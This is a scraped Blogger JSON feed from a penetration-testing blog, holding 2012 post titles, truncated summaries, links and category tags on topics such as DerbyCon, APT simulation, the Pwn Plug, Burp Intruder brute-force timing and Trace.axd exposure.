Machine\n\n\nAlso did an interview with Darren of Hak5\n\nhere is the link. the embed is being grumpy\n\nhttp:\/\/revision3.com\/hak5\/derbycon-2012\n\npic of the shirts i had made for Derbycon\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751867241406960198\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751867241406960198","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751867241406960198"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/derbycon-media.html","title":"DerbyCon Media"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JKcs2VuTSJg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3933171154503807436"},"published":{"$t":"2012-09-27T17:23:00.000-04:00"},"updated":{"$t":"2012-09-27T17:23:24.179-04:00"},"title":{"type":"text","$t":"Antibiotic Resistant security"},"summary":{"type":"text","$t":"I was reading an article recently about how some of the sterilization requirements in factory farms actually encourage more damaging infections which then led me to think about antibiotic\u0026nbsp;resistant\u0026nbsp;strains of diseases popping up due to overuse of antibiotics. This finally led me to think about\u0026nbsp;similarities\u0026nbsp;in computer security.\n\nSince I started officially working in security "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3933171154503807436\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3933171154503807436","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3933171154503807436"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/antibiotic-resistant-security.html","title":"Antibiotic Resistant security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5864023725908833522"},"published":{"$t":"2012-09-21T12:53:00.000-04:00"},"updated":{"$t":"2012-09-21T12:53:21.259-04:00"},"title":{"type":"text","$t":"More on APTSim"},"summary":{"type":"text","$t":"Today I wanted to talk a bit more about APTSim. \u0026nbsp;We all know by now that the bad guys always get in. Especially determined, well funded and well equipped attackers. We know roughly HOW they are getting in which is usually via a targeted Phish, SQLinjection, malicious URL, etc. Things that are hard to defend against because they depend on a human element or trust partnerships between "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5864023725908833522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5864023725908833522","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5864023725908833522"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/more-on-aptsim.html","title":"More on APTSim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-29675692820500203"},"published":{"$t":"2012-09-20T20:36:00.000-04:00"},"updated":{"$t":"2012-09-20T20:38:29.017-04:00"},"title":{"type":"text","$t":"HERMES"},"summary":{"type":"text","$t":"As a follow up to yesterday's post I would like to talk a bit more about HERMES and how it works.\n\nINITIAL KNOWLEDGE - First there there is some form of information that comes in indicating a potential attack. This information usually has some trackable piece of information such as an email address, subject line, content, an md5 sum, etc. This information usually comes in one of the following "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/29675692820500203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/29675692820500203","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/29675692820500203"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/hermes.html","title":"HERMES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_0g8AWHOz6qnFcQbgO-Esc9XReSYk5Y4iQcuFxy5W4Sed2ORwx8VTrF8reP5ChMGPvH-srx1DnCJYk_buH-apmK1hdp8XCeA_dpROxvJOhmesxmcibia-C5Oafk2iFSD4JwABCEu5qkQ\/s72-c\/chars.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7960947005254973056"},"published":{"$t":"2012-09-19T14:01:00.003-04:00"},"updated":{"$t":"2012-09-19T14:01:58.084-04:00"},"title":{"type":"text","$t":"Attack Research Product Launch"},"summary":{"type":"text","$t":"Attack Research, LLC. is proud to announce two new product \/ services today:\n\n- HERMES: Threat Intelligence, Automated Analysis, Correlation\n- APTSim: Advance Persistent Threat Simulation\n\nWe all know by now that most of\u0026nbsp;today's\u0026nbsp;defenses are\u0026nbsp;designed\u0026nbsp;to defend against auditors and penetration testers. We also know that penetration tests do not reflect what today's attackers "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7960947005254973056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7960947005254973056","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7960947005254973056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/attack-research-product-launch.html","title":"Attack Research Product Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeRakRM_tuM9YngSaSbOz5Y59SLwWmYQBQcyreOEPr1LSTNZC4MiRMut5ctJYr5Y0mXdSGZ0CIAz9aLS0RDX2xZF7Bl1m6LIkLPjD11yhD49GCRl0HGGz1FuxXXRkoRDx4A298l65kG04\/s72-c\/old.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3839239946507690439"},"published":{"$t":"2012-09-07T09:00:00.000-04:00"},"updated":{"$t":"2012-09-07T09:00:00.934-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pwn plug elite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red team"}],"title":{"type":"text","$t":"Pwn Plug Elite Action Shots"},"summary":{"type":"text","$t":"We've been able to use the Pwn Plug on a few LARES Red Team tests.\n\nWe've mostly utilized the 3G out of band functionality, this allows us to more easily bridge that gap between physical and electronic attack. \u0026nbsp;Either way its been great and definitely a value add for us.\n\nPwn Plug Elite gives you several methods to egress a network\nhttp:\/\/pwnieexpress.com\/pages\/remote-access\n\n\n\n:: All Pwn "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3839239946507690439\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3839239946507690439","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3839239946507690439"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/pwn-plug-elite-action-shots.html","title":"Pwn Plug Elite Action Shots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPKhcwGyRM78lzClitDMoDi08MESfkGbh6nmoXMJLOIVcb7AtT83D5gL7Pp9jy0OkQ_u-z1nHjck4TwmlPPtjLUFekWLLQ9TRaVIVFmiG_0jroCv0AsnxJgAw-Tw7mMU0oMUqZyofkg4\/s72-c\/pwn-plug-crop-small.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7507343997570657906"},"published":{"$t":"2012-09-06T13:43:00.000-04:00"},"updated":{"$t":"2012-09-06T13:43:16.550-04:00"},"title":{"type":"text","$t":"Why We Created Offensive Techniques"},"summary":{"type":"text","$t":"\n\nWe are going to be\nreleasing a few blog posts on our thoughts on why we have to better communicate\nwhat works in actually securing something! This first post is on why we created\nour new class Offensive Techniques.\n\n\n\nWith all the\n\"APT\" hype, 0 Day discussions, and endless numbers of intrusions we\nwere having a hard time not screaming at the IT industry and saying pull your\nhead out!\u0026nbsp;\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7507343997570657906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7507343997570657906","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7507343997570657906"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/09\/why-we-created-offensive-techniques.html","title":"Why We Created Offensive Techniques"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-548063784510961941"},"published":{"$t":"2012-08-14T10:45:00.002-04:00"},"updated":{"$t":"2012-08-15T10:58:46.421-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\nDebut of Offensive Techniques:\n\nWe have completely overhauled our Tactical Exploitation\nclass for Blackhat, and are now getting ready to debut a new course at Countermeasure\n2012 (http:\/\/www.countermeasure2012.com\/) titled Offensive Techniques\n(http:\/\/www.countermeasure2012.com\/training-ot.html)\n\n\n\n\n\nOffensive Techniques is designed to show students how to\ntruly conduct offensive cyber "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/548063784510961941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/548063784510961941","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/548063784510961941"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/we-have-completely-overhauled-our.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-252900956597539252"},"published":{"$t":"2012-08-07T11:28:00.000-04:00"},"updated":{"$t":"2012-08-07T11:29:02.303-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lotus domino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Lotus Domino Scanner"},"summary":{"type":"text","$t":"occasionally I run into Lotus Domino stuff on tests.\n\nWilliam\u0026nbsp;Dawson (@bill_e_ghote) did a talk at Bsides LV 2012 and skytalks on Lotus Domino hashes\n\nLink --\u0026gt; http:\/\/youtu.be\/vfUqZo1Hryg\n\nits worth a listen if you need some background info.\n\nin 2010 i dropped a lotus domino version module\nhttp:\/\/carnal0wnage.attackresearch.com\/2010\/05\/metasploit-lotus-domino-version-scanner.html\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/252900956597539252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/252900956597539252","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/252900956597539252"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/08\/lotus-domino-scanner.html","title":"Lotus Domino Scanner"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3544359247172970556"},"published":{"$t":"2012-06-06T09:00:00.000-04:00"},"updated":{"$t":"2012-06-06T10:01:30.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webdav"}],"title":{"type":"text","$t":"WebDAV Server to Download Custom Executable or MSF Generated Executables"},"summary":{"type":"text","$t":"Metasploit comes with dllhijacker module\n\nThe current module does not allow you to download exe's, in fact these are specifically blacklisted. This makes sense because that's\u0026nbsp;not what the exploit is for. \u0026nbsp;Anyway, someone asked me if it was \u0026nbsp;possible to download a file (specifically a pre-generated\u0026nbsp;exe) over WebDAV. \u0026nbsp;I know an auxiliary module to be a webdav server has "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3544359247172970556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3544359247172970556","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3544359247172970556"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/webdav-server-to-download-custom.html","title":"WebDAV Server to Download Custom Executable or MSF Generated Executables"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj68B2_HiUu29sN0X67kTA5e9JoKFgrSykaXhppguWlBMD6IUtBDmbb5-4YdbsuTVE6ZT4O1e3j3nciXNYvCPSGhyZmuFQRT-idCv_FA6AoTUQpmmd1qifeZEMsTqSUkPcnjL08u3GFdWE\/s72-c\/webdav-file-server-lines.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5433770883820001811"},"published":{"$t":"2012-06-05T11:44:00.003-04:00"},"updated":{"$t":"2012-06-05T11:46:50.012-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brute forcing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burp suite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"Burp Intruder and Timing Options"},"summary":{"type":"text","$t":"Quick post on timing options with Burp Intruder.\n\n\n\n\nSay you need to brute force something. \u0026nbsp;Many devices (like Juniper SSL VPNs) will tell you to go to hell if you throw too many failed attempts at it to quickly. \u0026nbsp;That sux.\n\n\n\nI regularly use Intruder to do my brute forcing for me, specially since you can add timing options.\n\nYou can intercept your request, send to intruder, then add a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5433770883820001811\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5433770883820001811","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5433770883820001811"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/06\/burp-intruder-and-timing-options.html","title":"Burp Intruder and Timing Options"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFlrMBkrXwBtTtZM76_2waSEBsEBLShKjhBZ3eDgr81EcohZnZX6EKdISlh1dM7NinQjoV1yBg9T3HDkGxfcWn9MSgjNWyU5VQ25R4Yg_G1eFKYzTGpzJkZ1HZl9nuvQoB_93yR9mxuU\/s72-c\/Timing-is-Everything.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3341514091030616196"},"published":{"$t":"2012-05-29T08:30:00.000-04:00"},"updated":{"$t":"2012-06-05T11:10:37.032-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web application testing"}],"title":{"type":"text","$t":"From LOW to PWNED [12] Trace.axd"},"summary":{"type":"text","$t":"Post [12] Trace.axd\n\n\n\"Trace.axd is an Http Handler for .Net \u0026nbsp;that can be used to view the trace details for an application. This file resides in the application’s root directory. A request to this file through a browser displays the trace log of the last n requests in time-order, where n is an integer determined by the value set by requestLimit=”[n]” in the application’s configuration file."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3341514091030616196\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3341514091030616196","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/05\/from-low-to-pwned-12-traceaxd.html","title":"From LOW to PWNED [12] Trace.axd"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig07pxw0lxgKgWQ0Lda6KKflC7KPWXglpDIW7W0qNBDLk9-tVUhOChS-06o5igIVRZ6FPQLT9mLgQlbNY_lNGg1uSxDU03eLpYMSZkG3c7hyphenhypheneEhskagq2uo6NEn7bKqys9vRNtxIeu0wE\/s72-c\/trace-axd-16.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/cktricky?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19074
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password 